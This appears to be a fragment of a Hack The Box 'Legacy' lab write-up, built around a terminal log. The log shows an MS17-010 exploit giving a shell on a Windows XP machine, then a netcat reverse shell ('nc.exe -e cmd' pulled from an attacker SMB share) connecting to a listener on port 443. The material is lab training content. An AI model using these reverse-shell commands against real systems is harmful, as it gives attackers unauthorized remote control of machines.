 [*] have fun with the system smb session!
[!] Dropping a semi-interactive shell (remember to escape special chars with ^)
[!] Executing interactive programs will hang shell!
C:\WINDOWS\system32>\\10.10.14.19\Shared\nc.exe -e cmd 10.10.14.19 443
/home/h/Ce/HTB/Legacy/content/AutoBlue-MS17-010 master !1 ?9 ✔ # rlwrap nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.4] 1037
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>